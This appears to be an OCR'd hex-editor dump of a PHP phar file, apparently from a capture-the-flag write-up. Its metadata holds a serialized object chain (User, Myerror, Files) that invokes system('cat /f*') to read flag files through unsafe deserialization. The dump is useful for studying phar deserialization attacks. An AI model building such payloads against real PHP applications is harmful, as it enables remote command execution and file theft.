 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000060 3A 32 3A 7B 73 3A 37 3A 22 6D 65 73 73 61 67 65 :2:{s:7:"message
00000070 22 3B 4F 3A 35 3A 22 46 69 6C 65 73 22 3A 31 3A ";O:5:"Files":1:
00000080 7B 73 3A 33 3A 22 61 72 67 22 3B 73 3A 37 3A 22 {s:3:"arg";s:7:"
00000090 63 61 74 20 2F 66 2A 22 3B 7D 73 3A 34 3A 22 74 cat /f*";}s:4:"t
000000A0 65 73 74 22 3B 73 3A 36 3A 22 73 79 73 74 65 6D est";s:6:"system
000000B0 22 3B 7D 73 3A 38 3A 22 70 61 73 73 77 6F 72 64 ";}s:8:"password
000000C0 22 3B 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 34 3A 22 ";a:2:{i:0;O:4:"
000000D0 55 73 65 72 22 3A 32 3A 7B 73 3A 38 3A 22 75 73 User":2:{s:8:"us
000000E0 65 72 6E 61 6D 65 22 3B 4F 3A 37 3A 22 4D 79 65 ername";O:7:"Mye
000000F0 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 rror":2:{s:7:"me
00000100 73 73 61 67 65 22 3B 4F 3A 35 3A 22 46 69 6C 65 ssage";O:5:"File
00000110 73 22 3A 31 3A 7B 73 3A 33 3A 22 61 72 67 22 3B s":1:{s:3:"arg";
00000120 73 3A 37 3A 22 63 61 74 20 2F 66 2A 22 3B 7D 73 s:7:"cat /f*";}s
00000130 3A 34 3A 22 74 65 73 74 22 3B 73 3A 36 3A 22 73 :4:"test";s:6:"s
00000140 79 73 74 65 6D 22 3B 7D 73 3A 38 3A 22 70 61 73 ystem";}s:8:"pas
00000150 73 77 6F 72 64 22 3B 4E 3B 7D 69 3A 31 3B 73 3A sword";N;}i:1;s:
00000160 35 3A 22 63 68 65 63 6B 22 3B 7D 7D 69 3A 31 3B 5:"check";}}i:1;
00000170 4E 3B 7D 05 00 00 00 31 2E 74 78 74 03 00 00 00 N;}....1.txt....
00000180 51 B1 A0 61 03 00 00 00 3D 51 6B 4D B6 01 00 00 Q± a....=QkM¶...
00000190 00 00 00 00 31 31 31 5D 12 15 84 74 49 3D 50 DA ....111]..„tI=PÚ
000001A0 50 10 75 DA E9 CD 8A A7 E1 6F 8E 02 00 00 00 47 P.uÚéÍŠ§áoŽ....G
000001B0 42 4D 42 BMB